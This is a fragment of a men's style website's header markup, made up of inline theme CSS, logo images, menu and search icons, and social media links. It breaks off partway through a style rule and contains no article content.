.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
